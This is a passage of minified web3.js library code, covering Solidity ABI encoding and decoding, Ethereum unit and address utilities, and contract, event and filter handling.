l]);e.exports=m},{"./address":4,"./bool":5,"./bytes":6,"./dynamicbytes":8,"./formatters":9,"./int":10,"./real":12,"./string":13,"./uint":15,"./ureal":16}],8:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputDynamicBytes,this._outputFormatter=n.formatOutputDynamicBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],9:[function(t,e,r){var n=t("bignumber.js"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./param"),s=function(t){n.config(i.ETH_BIGNUMBER_ROUNDING_MODE);var e=o.padLeft(o.toTwosComplement(t).toString(16),64);return new a(e)},c=function(t){var e=t.staticPart()||"0";return"1"===new n(e.substr(0,1),16).toString(2).substr(0,1)?new n(e,16).minus(new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16)).minus(1):new n(e,16)},u=function(t){var e=t.staticPart()||"0";return new n(e,16)};e.exports={formatInputInt:s,formatInputBytes:function(t){var e=o.toHex(t).substr(2),r=Math.floor((e.length+63)/64);return e=o.padRight(e,64*r),new a(e)},formatInputDynamicBytes:function(t){var e=o.toHex(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputString:function(t){var e=o.fromUtf8(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputBool:function(t){return new a("000000000000000000000000000000000000000000000000000000000000000"+(t?"1":"0"))},formatInputReal:function(t){return s(new n(t).times(new n(2).pow(128)))},formatOutputInt:c,formatOutputUInt:u,formatOutputReal:function(t){return c(t).dividedBy(new n(2).pow(128))},formatOutputUReal:function(t){return u(t).dividedBy(new n(2).pow(128))},formatOutputBool:function(t){return"0000000000000000000000000000000000000000000000000000000000000001"===t.staticPart()},formatOutputBytes:function(t,e){var r=e.match(/^bytes([0-9]*)/),n=parseInt(r[1]);return"0x"+t.staticPart().slice(0,2*n)},formatOutputDynamicBytes:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return"0x"+t.dynamicPart().substr(64,e)},formatOutputString:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return o.toUtf8(t.dynamicPart().substr(64,e))},formatOutputAddress:function(t){var e=t.staticPart();return"0x"+e.slice(e.length-40,e.length)}}},{"../utils/config":18,"../utils/utils":20,"./param":11,"bignumber.js":"bignumber.js"}],10:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^int([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],11:[function(t,e,r){var n=t("../utils/utils"),o=function(t,e){this.value=t||"",this.offset=e};o.prototype.dynamicPartLength=function(){return this.dynamicPart().length/2},o.prototype.withOffset=function(t){return new o(this.value,t)},o.prototype.combine=function(t){return new o(this.value+t.value)},o.prototype.isDynamic=function(){return void 0!==this.offset},o.prototype.offsetAsBytes=function(){return this.isDynamic()?n.padLeft(n.toTwosComplement(this.offset).toString(16),64):""},o.prototype.staticPart=function(){return this.isDynamic()?this.offsetAsBytes():this.value},o.prototype.dynamicPart=function(){return this.isDynamic()?this.value:""},o.prototype.encode=function(){return this.staticPart()+this.dynamicPart()},o.encodeList=function(t){var e=32*t.length,r=t.map(function(t){if(!t.isDynamic())return t;var r=e;return e+=t.dynamicPartLength(),t.withOffset(r)});return r.reduce(function(t,e){return t+e.dynamicPart()},r.reduce(function(t,e){return t+e.staticPart()},""))},e.exports=o},{"../utils/utils":20}],12:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/real([0-9]*)?(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],13:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputString,this._outputFormatter=n.formatOutputString};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^string(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],14:[function(t,e,r){var n=t("./formatters"),o=t("./param"),i=function(t){this._inputFormatter=t.inputFormatter,this._outputFormatter=t.outputFormatter};i.prototype.isType=function(t){throw"this method should be overrwritten for type "+t},i.prototype.staticPartLength=function(t){return(this.nestedTypes(t)||["[1]"]).map(function(t){return parseInt(t.slice(1,-1),10)||1}).reduce(function(t,e){return t*e},32)},i.prototype.isDynamicArray=function(t){var e=this.nestedTypes(t);return!!e&&!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.isStaticArray=function(t){var e=this.nestedTypes(t);return!!e&&!!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.staticArrayLength=function(t){var e=this.nestedTypes(t);return e?parseInt(e[e.length-1].match(/[0-9]{1,}/g)||1):1},i.prototype.nestedName=function(t){var e=this.nestedTypes(t);return e?t.substr(0,t.length-e[e.length-1].length):t},i.prototype.isDynamicType=function(){return!1},i.prototype.nestedTypes=function(t){return t.match(/(\[[0-9]*\])/g)},i.prototype.encode=function(t,e){var r,o,i,a=this;return this.isDynamicArray(e)?(r=t.length,o=a.nestedName(e),(i=[]).push(n.formatInputInt(r).encode()),t.forEach(function(t){i.push(a.encode(t,o))}),i):this.isStaticArray(e)?function(){for(var r=a.staticArrayLength(e),n=a.nestedName(e),o=[],i=0;i<r;i++)o.push(a.encode(t[i],n));return o}():this._inputFormatter(t,e).encode()},i.prototype.decode=function(t,e,r){var n,i,a,s,c=this;if(this.isDynamicArray(r))return function(){for(var n=parseInt("0x"+t.substr(2*e,64)),o=parseInt("0x"+t.substr(2*n,64)),i=n+32,a=c.nestedName(r),s=c.staticPartLength(a),u=32*Math.floor((s+31)/32),f=[],l=0;l<o*u;l+=u)f.push(c.decode(t,i+l,a));return f}();if(this.isStaticArray(r))return function(){for(var n=c.staticArrayLength(r),o=e,i=c.nestedName(r),a=c.staticPartLength(i),s=32*Math.floor((a+31)/32),u=[],f=0;f<n*s;f+=s)u.push(c.decode(t,o+f,i));return u}();if(this.isDynamicType(r))return n=parseInt("0x"+t.substr(2*e,64)),i=parseInt("0x"+t.substr(2*n,64)),a=Math.floor((i+31)/32),s=new o(t.substr(2*n,64*(1+a)),0),c._outputFormatter(s,r);var u=this.staticPartLength(r),f=new o(t.substr(2*e,2*u));return this._outputFormatter(f,r)},e.exports=i},{"./formatters":9,"./param":11}],15:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputUInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^uint([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],16:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputUReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^ureal([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],17:[function(t,e,r){"use strict";"undefined"==typeof XMLHttpRequest?r.XMLHttpRequest={}:r.XMLHttpRequest=XMLHttpRequest},{}],18:[function(t,e,r){var n=t("bignumber.js");e.exports={ETH_PADDING:32,ETH_SIGNATURE_LENGTH:4,ETH_UNITS:["wei","kwei","Mwei","Gwei","szabo","finney","femtoether","picoether","nanoether","microether","milliether","nano","micro","milli","ether","grand","Mether","Gether","Tether","Pether","Eether","Zether","Yether","Nether","Dether","Vether","Uether"],ETH_BIGNUMBER_ROUNDING_MODE:{ROUNDING_MODE:n.ROUND_DOWN},ETH_POLLING_TIMEOUT:500,defaultBlock:"latest",defaultAccount:void 0}},{"bignumber.js":"bignumber.js"}],19:[function(t,e,r){var n=t("crypto-js"),o=t("crypto-js/sha3");e.exports=function(t,e){return e&&"hex"===e.encoding&&(t.length>2&&"0x"===t.substr(0,2)&&(t=t.substr(2)),t=n.enc.Hex.parse(t)),o(t,{outputLength:256}).toString()}},{"crypto-js":58,"crypto-js/sha3":79}],20:[function(t,e,r){var n=t("bignumber.js"),o=t("./sha3.js"),i=t("utf8"),a={noether:"0",wei:"1",kwei:"1000",Kwei:"1000",babbage:"1000",femtoether:"1000",mwei:"1000000",Mwei:"1000000",lovelace:"1000000",picoether:"1000000",gwei:"1000000000",Gwei:"1000000000",shannon:"1000000000",nanoether:"1000000000",nano:"1000000000",szabo:"1000000000000",microether:"1000000000000",micro:"1000000000000",finney:"1000000000000000",milliether:"1000000000000000",milli:"1000000000000000",ether:"1000000000000000000",kether:"1000000000000000000000",grand:"1000000000000000000000",mether:"1000000000000000000000000",gether:"1000000000000000000000000000",tether:"1000000000000000000000000000000"},s=function(t,e,r){return new Array(e-t.length+1).join(r||"0")+t},c=function(t,e){t=i.encode(t);for(var r="",n=0;n<t.length;n++){var o=t.charCodeAt(n);if(0===o){if(!e)break;r+="00"}else{var a=o.toString(16);r+=a.length<2?"0"+a:a}}return"0x"+r},u=function(t){var e=p(t),r=e.toString(16);return e.lessThan(0)?"-0x"+r.substr(1):"0x"+r},f=function(t){if(g(t))return u(+t);if(m(t))return u(t);if("object"==typeof t)return c(JSON.stringify(t));if(y(t)){if(0===t.indexOf("-0x"))return u(t);if(0===t.indexOf("0x"))return t;if(!isFinite(t))return c(t,1)}return u(t)},l=function(t){t=t?t.toLowerCase():"ether";var e=a[t];if(void 0===e)throw new Error("This unit doesn't exists, please use the one of the following units"+JSON.stringify(a,null,2));return new n(e,10)},p=function(t){return m(t=t||0)?t:!y(t)||0!==t.indexOf("0x")&&0!==t.indexOf("-0x")?new n(t.toString(10),10):new n(t.replace("0x",""),16)},h=function(t){return/^0x[0-9a-f]{40}$/i.test(t)},d=function(t){t=t.replace("0x","");for(var e=o(t.toLowerCase()),r=0;r<40;r++)if(parseInt(e[r],16)>7&&t[r].toUpperCase()!==t[r]||parseInt(e[r],16)<=7&&t[r].toLowerCase()!==t[r])return!1;return!0},m=function(t){return t instanceof n||t&&t.constructor&&"BigNumber"===t.constructor.name},y=function(t){return"string"==typeof t||t&&t.constructor&&"String"===t.constructor.name},g=function(t){return"boolean"==typeof t};e.exports={padLeft:s,padRight:function(t,e,r){return t+new Array(e-t.length+1).join(r||"0")},toHex:f,toDecimal:function(t){return p(t).toNumber()},fromDecimal:u,toUtf8:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);if(0===o)break;e+=String.fromCharCode(o)}return i.decode(e)},toAscii:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);e+=String.fromCharCode(o)}return e},fromUtf8:c,fromAscii:function(t){for(var e="",r=0;r<t.length;r++){var n=t.charCodeAt(r).toString(16);e+=n.length<2?"0"+n:n}return"0x"+e},transformToFullName:function(t){if(-1!==t.name.indexOf("("))return t.name;var e=t.inputs.map(function(t){return t.type}).join();return t.name+"("+e+")"},extractDisplayName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(0,e):t},extractTypeName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(e+1,r-e-1).replace(" ",""):""},toWei:function(t,e){var r=p(t).times(l(e));return m(t)?r:r.toString(10)},fromWei:function(t,e){var r=p(t).dividedBy(l(e));return m(t)?r:r.toString(10)},toBigNumber:p,toTwosComplement:function(t){var e=p(t).round();return e.lessThan(0)?new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16).plus(e).plus(1):e},toAddress:function(t){return h(t)?t:/^[0-9a-f]{40}$/.test(t)?"0x"+t:"0x"+s(f(t).substr(2),40)},isBigNumber:m,isStrictAddress:h,isAddress:function(t){return!!/^(0x)?[0-9a-f]{40}$/i.test(t)&&(!(!/^(0x)?[0-9a-f]{40}$/.test(t)&&!/^(0x)?[0-9A-F]{40}$/.test(t))||d(t))},isChecksumAddress:d,toChecksumAddress:function(t){if(void 0===t)return"";t=t.toLowerCase().replace("0x","");for(var e=o(t),r="0x",n=0;n<t.length;n++)parseInt(e[n],16)>7?r+=t[n].toUpperCase():r+=t[n];return r},isFunction:function(t){return"function"==typeof t},isString:y,isObject:function(t){return null!==t&&!Array.isArray(t)&&"object"==typeof t},isBoolean:g,isArray:function(t){return Array.isArray(t)},isJson:function(t){try{return!!JSON.parse(t)}catch(t){return!1}},isBloom:function(t){return!(!/^(0x)?[0-9a-f]{512}$/i.test(t)||!/^(0x)?[0-9a-f]{512}$/.test(t)&&!/^(0x)?[0-9A-F]{512}$/.test(t))},isTopic:function(t){return!(!/^(0x)?[0-9a-f]{64}$/i.test(t)||!/^(0x)?[0-9a-f]{64}$/.test(t)&&!/^(0x)?[0-9A-F]{64}$/.test(t))}}},{"./sha3.js":19,"bignumber.js":"bignumber.js",utf8:84}],21:[function(t,e,r){e.exports={version:"0.20.6"}},{}],22:[function(t,e,r){var n=t("./web3/requestmanager"),o=t("./web3/iban"),i=t("./web3/methods/eth"),a=t("./web3/methods/db"),s=t("./web3/methods/shh"),c=t("./web3/methods/net"),u=t("./web3/methods/personal"),f=t("./web3/methods/swarm"),l=t("./web3/settings"),p=t("./version.json"),h=t("./utils/utils"),d=t("./utils/sha3"),m=t("./web3/extend"),y=t("./web3/batch"),g=t("./web3/property"),v=t("./web3/httpprovider"),b=t("./web3/ipcprovider"),_=t("bignumber.js");function w(t){this._requestManager=new n(t),this.currentProvider=t,this.eth=new i(this),this.db=new a(this),this.shh=new s(this),this.net=new c(this),this.personal=new u(this),this.bzz=new f(this),this.settings=new l,this.version={api:p.version},this.providers={HttpProvider:v,IpcProvider:b},this._extend=m(this),this._extend({properties:x()})}w.providers={HttpProvider:v,IpcProvider:b},w.prototype.setProvider=function(t){this._requestManager.setProvider(t),this.currentProvider=t},w.prototype.reset=function(t){this._requestManager.reset(t),this.settings=new l},w.prototype.BigNumber=_,w.prototype.toHex=h.toHex,w.prototype.toAscii=h.toAscii,w.prototype.toUtf8=h.toUtf8,w.prototype.fromAscii=h.fromAscii,w.prototype.fromUtf8=h.fromUtf8,w.prototype.toDecimal=h.toDecimal,w.prototype.fromDecimal=h.fromDecimal,w.prototype.toBigNumber=h.toBigNumber,w.prototype.toWei=h.toWei,w.prototype.fromWei=h.fromWei,w.prototype.isAddress=h.isAddress,w.prototype.isChecksumAddress=h.isChecksumAddress,w.prototype.toChecksumAddress=h.toChecksumAddress,w.prototype.isIBAN=h.isIBAN,w.prototype.padLeft=h.padLeft,w.prototype.padRight=h.padRight,w.prototype.sha3=function(t,e){return"0x"+d(t,e)},w.prototype.fromICAP=function(t){return new o(t).address()};var x=function(){return[new g({name:"version.node",getter:"web3_clientVersion"}),new g({name:"version.network",getter:"net_version",inputFormatter:h.toDecimal}),new g({name:"version.ethereum",getter:"eth_protocolVersion",inputFormatter:h.toDecimal}),new g({name:"version.whisper",getter:"shh_version",inputFormatter:h.toDecimal})]};w.prototype.isConnected=function(){return this.currentProvider&&this.currentProvider.isConnected()},w.prototype.createBatch=function(){return new y(this)},e.exports=w},{"./utils/sha3":19,"./utils/utils":20,"./version.json":21,"./web3/batch":24,"./web3/extend":28,"./web3/httpprovider":32,"./web3/iban":33,"./web3/ipcprovider":34,"./web3/methods/db":37,"./web3/methods/eth":38,"./web3/methods/net":39,"./web3/methods/personal":40,"./web3/methods/shh":41,"./web3/methods/swarm":42,"./web3/property":45,"./web3/requestmanager":46,"./web3/settings":47,"bignumber.js":"bignumber.js"}],23:[function(t,e,r){var n=t("../utils/sha3"),o=t("./event"),i=t("./formatters"),a=t("../utils/utils"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._json=e,this._address=r};u.prototype.encode=function(t){t=t||{};var e={};return["fromBlock","toBlock"].filter(function(e){return void 0!==t[e]}).forEach(function(r){e[r]=i.inputBlockNumberFormatter(t[r])}),e.address=this._address,e},u.prototype.decode=function(t){t.data=t.data||"";var e=a.isArray(t.topics)&&a.isString(t.topics[0])?t.topics[0].slice(2):"",r=this._json.filter(function(t){return e===n(a.transformToFullName(t))})[0];return r?new o(this._requestManager,r,this._address).decode(t):i.outputLogFormatter(t)},u.prototype.execute=function(t,e){a.isFunction(arguments[arguments.length-1])&&(e=arguments[arguments.length-1],1===arguments.length&&(t=null));var r=this.encode(t),n=this.decode.bind(this);return new s(r,"eth",this._requestManager,c.eth(),n,e)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this);t.allEvents=e},e.exports=u},{"../utils/sha3":19,"../utils/utils":20,"./event":27,"./filter":29,"./formatters":30,"./methods/watches":43}],24:[function(t,e,r){var n=t("./jsonrpc"),o=t("./errors"),i=function(t){this.requestManager=t._requestManager,this.requests=[]};i.prototype.add=function(t){this.requests.push(t)},i.prototype.execute=function(){var t=this.requests;this.requestManager.sendBatch(t,function(e,r){r=r||[],t.map(function(t,e){return r[e]||{}}).forEach(function(e,r){if(t[r].callback){if(!n.isValidResponse(e))return t[r].callback(o.InvalidResponse(e));t[r].callback(null,t[r].format?t[r].format(e.result):e.result)}})})},e.exports=i},{"./errors":26,"./jsonrpc":35}],25:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./event"),a=t("./function"),s=t("./allevents"),c=function(t,e){return t.filter(function(t){return"constructor"===t.type&&t.inputs.length===e.length}).map(function(t){return t.inputs.map(function(t){return t.type})}).map(function(t){return o.encodeParams(t,e)})[0]||""},u=function(t){t.abi.filter(function(t){return"function"===t.type}).map(function(e){return new a(t._eth,e,t.address)}).forEach(function(e){e.attachToContract(t)})},f=function(t){var e=t.abi.filter(function(t){return"event"===t.type});new s(t._eth._requestManager,e,t.address).attachToContract(t),e.map(function(e){return new i(t._eth._requestManager,e,t.address)}).forEach(function(e){e.attachToContract(t)})},l=function(t,e){var r=0,n=!1,o=t._eth.filter("latest",function(i){if(!i&&!n)if(++r>50){if(o.stopWatching(function(){}),n=!0,!e)throw new Error("Contract transaction couldn't be found after 50 blocks");e(new Error("Contract transaction couldn't be found after 50 blocks"))}else t._eth.getTransactionReceipt(t.transactionHash,function(r,i){i&&i.blockHash&&!n&&t._eth.getCode(i.contractAddress,function(r,a){if(!n&&a)if(o.stopWatching(function(){}),n=!0,a.length>3)t.address=i.contractAddress,u(t),f(t),e&&e(null,t);else{if(!e)throw new Error("The contract code couldn't be stored, please check your gas amount.");e(new Error("The contract code couldn't be stored, please check your gas amount."))}})})})},p=function(t,e){this.eth=t,this.abi=e,this.new=function(){var t,r=new h(this.eth,this.abi),o={},i=Array.prototype.slice.call(arguments);n.isFunction(i[i.length-1])&&(t=i.pop());var a=i[i.length-1];if((n.isObject(a)&&!n.isArray(a)&&(o=i.pop()),o.value>0)&&!(e.filter(function(t){return"constructor"===t.type&&t.inputs.length===i.length})[0]||{}).payable)throw new Error("Cannot send value to non-payable constructor");var s=c(this.abi,i);if(o.data+=s,t)this.eth.sendTransaction(o,function(e,n){e?t(e):(r.transactionHash=n,t(null,r),l(r,t))});else{var u=this.eth.sendTransaction(o);r.transactionHash=u,l(r)}return r},this.new.getData=this.getData.bind(this)};p.prototype.at=function(t,e){var r=new h(this.eth,this.abi,t);return u(r),f(r),e&&e(null,r),r},p.prototype.getData=function(){var t={},e=Array.prototype.slice.call(arguments),r=e[e.length-1];n.isObject(r)&&!n.isArray(r)&&(t=e.pop());var o=c(this.abi,e);return t.data+=o,t.data};var h=function(t,e,r){this._eth=t,this.transactionHash=null,this.address=r,this.abi=e};e.exports=p},{"../solidity/coder":7,"../utils/utils":20,"./allevents":23,"./event":27,"./function":31}],26:[function(t,e,r){e.exports={InvalidNumberOfSolidityArgs:function(){return new Error("Invalid number of arguments to Solidity function")},InvalidNumberOfRPCParams:function(){return new Error("Invalid number of input parameters to RPC method")},InvalidConnection:function(t){return new Error("CONNECTION ERROR: Couldn't connect to node "+t+".")},InvalidProvider:function(){return new Error("Provider not set or invalid")},InvalidResponse:function(t){var e=t&&t.error&&t.error.message?t.error.message:"Invalid JSON RPC response: "+JSON.stringify(t);return new Error(e)},ConnectionTimeout:function(t){return new Error("CONNECTION TIMEOUT: timeout of "+t+" ms achived")}}},{}],27:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./formatters"),a=t("../utils/sha3"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._params=e.inputs,this._name=n.transformToFullName(e),this._address=r,this._anonymous=e.anonymous};u.prototype.types=function(t){return this._params.filter(function(e){return e.indexed===t}).map(function(t){return t.type})},u.prototype.displayName=function(){return n.extractDisplayName(this._name)},u.prototype.typeName=function(){return n.extractTypeName(this._name)},u.prototype.signature=function(){return a(this._name)},u.prototype.encode=function(t,e){t=t||{},e=e||{};var r={};["fromBlock","toBlock"].filter(function(t){return void 0!==e[t]}).forEach(function(t){r[t]=i.inputBlockNumberFormatter(e[t])}),r.topics=[],r.address=this._address,this._anonymous||r.topics.push("0x"+this.signature());var a=this._params.filter(function(t){return!0===t.indexed}).map(function(e){var r=t[e.name];return null==r?null:n.isArray(r)?r.map(function(t){return"0x"+o.encodeParam(e.type,t)}):"0x"+o.encodeParam(e.type,r)});return r.topics=r.topics.concat(a),r},u.prototype.decode=function(t){t.data=t.data||"",t.topics=t.topics||[];var e=(this._anonymous?t.topics:t.topics.slice(1)).map(function(t){return t.slice(2)}).join(""),r=o.decodeParams(this.types(!0),e),n=t.data.slice(2),a=o.decodeParams(this.types(!1),n),s=i.outputLogFormatter(t);return s.event=this.displayName(),s.address=t.address,s.args=this._params.reduce(function(t,e){return t[e.name]=e.indexed?r.shift():a.shift(),t},{}),delete s.data,delete s.topics,s},u.prototype.execute=function(t,e,r){n.isFunction(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],2===arguments.length&&(e=null),1===arguments.length&&(e=null,t={}));var o=this.encode(t,e),i=this.decode.bind(this);return new s(o,"eth",this._requestManager,c.eth(),i,r)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this),r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=this.execute.bind(this,t)},e.exports=u},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./filter":29,"./formatters":30,"./methods/watches":43}],28:[function(t,e,r){var n=t("./formatters"),o=t("./../utils/utils"),i=t("./method"),a=t("./property");e.exports=function(t){var e=function(e){var r;e.property?(t[e.property]||(t[e.property]={}),r=t[e.property]):r=t,e.methods&&e.methods.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)}),e.properties&&e.properties.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)})};return e.formatters=n,e.utils=o,e.Method=i,e.Property=a,e}},{"./../utils/utils":20,"./formatters":30,"./method":36,"./property":45}],29:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=function(t){return null==t?null:0===(t=String(t)).indexOf("0x")?t:o.fromUtf8(t)},a=function(t,e){o.isString(t.options)||t.get(function(t,r){t&&e(t),o.isArray(r)&&r.forEach(function(t){e(null,t)})})},s=function(t){t.requestManager.startPolling({method:t.implementation.poll.call,params:[t.filterId]},t.filterId,function(e,r){if(e)return t.callbacks.forEach(function(t){t(e)});o.isArray(r)&&r.forEach(function(e){e=t.formatter?t.formatter(e):e,t.callbacks.forEach(function(t){t(null,e)})})},t.stopWatching.bind(t))},c=function(t,e,r,c,u,f,l){var p=this,h={};return c.forEach(function(t){t.setRequestManager(r),t.attachToObject(h)}),this.requestManager=r,this.options=function(t,e){if(o.isString(t))return t;switch(t=t||{},e){case"eth":return t.topics=t.topics||[],t.topics=t.topics.map(function(t){return o.isArray(t)?t.map(i):i(t)}),{topics:t.topics,from:t.from,to:t.to,address:t.address,fromBlock:n.inputBlockNumberFormatter(t.fromBlock),toBlock:n.inputBlockNumberFormatter(t.toBlock)};case"shh":return t}}(t,e),this.implementation=h,this.filterId=null,this.callbacks=[],this.getLogsCallbacks=[],this.pollFilters=[],this.formatter=u,this.implementation.newFilter(this.options,function(t,e){if(t)p.callbacks.forEach(function(e){e(t)}),"function"==typeof l&&l(t);else if(p.filterId=e,p.getLogsCallbacks.forEach(function(t){p.get(t)}),p.getLogsCallbacks=[],p.callbacks.forEach(function(t){a(p,t)}),p.callbacks.length>0&&s(p),"function"==typeof f)return p.watch(f)}),this};c.prototype.watch=function(t){return this.callbacks.push(t),this.filterId&&(a(this,t),s(this)),this},c.prototype.stopWatching=function(t){if(this.requestManager.stopPolling(this.filterId),this.callbacks=[],!t)return this.implementation.uninstallFilter(this.filterId);this.implementation.uninstallFilter(this.filterId,t)},c.prototype.get=function(t){var e=this;if(!o.isFunction(t)){if(null===this.filterId)throw new Error("Filter ID Error: filter().get() can't be chained synchronous, please provide a callback for the get() method.");return this.implementation.getLogs(this.filterId).map(function(t){return e.formatter?e.formatter(t):t})}return null===this.filterId?this.getLogsCallbacks.push(t):this.implementation.getLogs(this.filterId,function(r,n){r?t(r):t(null,n.map(function(t){return e.formatter?e.formatter(t):t}))}),this},e.exports=c},{"../utils/utils":20,"./formatters":30}],30:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("../utils/config"),i=t("./iban"),a=function(t){var e;if(void 0!==t)return"latest"===(e=t)||"pending"===e||"earliest"===e?t:n.toHex(t)},s=function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.nonce=n.toDecimal(t.nonce),t.gas=n.toDecimal(t.gas),t.gasPrice=n.toBigNumber(t.gasPrice),t.value=n.toBigNumber(t.value),t},c=function(t){return t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.logIndex&&(t.logIndex=n.toDecimal(t.logIndex)),t},u=function(t){var e=new i(t);if(e.isValid()&&e.isDirect())return"0x"+e.address();if(n.isStrictAddress(t))return t;if(n.isAddress(t))return"0x"+t;throw new Error("invalid address")};e.exports={inputDefaultBlockNumberFormatter:function(t){return void 0===t?o.defaultBlock:a(t)},inputBlockNumberFormatter:a,inputCallFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from&&(t.from=u(t.from)),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputTransactionFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from=u(t.from),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputAddressFormatter:u,inputPostFormatter:function(t){return t.ttl=n.fromDecimal(t.ttl),t.workToProve=n.fromDecimal(t.workToProve),t.priority=n.fromDecimal(t.priority),n.isArray(t.topics)||(t.topics=t.topics?[t.topics]:[]),t.topics=t.topics.map(function(t){return 0===t.indexOf("0x")?t:n.fromUtf8(t)}),t},outputBigNumberFormatter:function(t){return n.toBigNumber(t)},outputTransactionFormatter:s,outputTransactionReceiptFormatter:function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.cumulativeGasUsed=n.toDecimal(t.cumulativeGasUsed),t.gasUsed=n.toDecimal(t.gasUsed),n.isArray(t.logs)&&(t.logs=t.logs.map(function(t){return c(t)})),t},outputBlockFormatter:function(t){return t.gasLimit=n.toDecimal(t.gasLimit),t.gasUsed=n.toDecimal(t.gasUsed),t.size=n.toDecimal(t.size),t.timestamp=n.toDecimal(t.timestamp),null!==t.number&&(t.number=n.toDecimal(t.number)),t.difficulty=n.toBigNumber(t.difficulty),t.totalDifficulty=n.toBigNumber(t.totalDifficulty),n.isArray(t.transactions)&&t.transactions.forEach(function(t){if(!n.isString(t))return s(t)}),t},outputLogFormatter:c,outputPostFormatter:function(t){return t.expiry=n.toDecimal(t.expiry),t.sent=n.toDecimal(t.sent),t.ttl=n.toDecimal(t.ttl),t.workProved=n.toDecimal(t.workProved),t.topics||(t.topics=[]),t.topics=t.topics.map(function(t){return n.toAscii(t)}),t},outputSyncingFormatter:function(t){return t?(t.startingBlock=n.toDecimal(t.startingBlock),t.currentBlock=n.toDecimal(t.currentBlock),t.highestBlock=n.toDecimal(t.highestBlock),t.knownStates&&(t.knownStates=n.toDecimal(t.knownStates),t.pulledStates=n.toDecimal(t.pulledStates)),t):t}}},{"../utils/config":18,"../utils/utils":20,"./iban":33}],31:[function(t,e,r){var n=t("../solidity/coder"),o=t("../utils/utils"),i=t("./errors"),a=t("./formatters"),s=t("../utils/sha3"),c=function(t,e,r){this._eth=t,this._inputTypes=e.inputs.map(function(t){return t.type}),this._outputTypes=e.outputs.map(function(t){return t.type}),this._constant=e.constant,this._payable=e.payable,this._name=o.transformToFullName(e),this._address=r};c.prototype.extractCallback=function(t){if(o.isFunction(t[t.length-1]))return t.pop()},c.prototype.extractDefaultBlock=function(t){if(t.length>this._inputTypes.length&&!o.isObject(t[t.length-1]))return 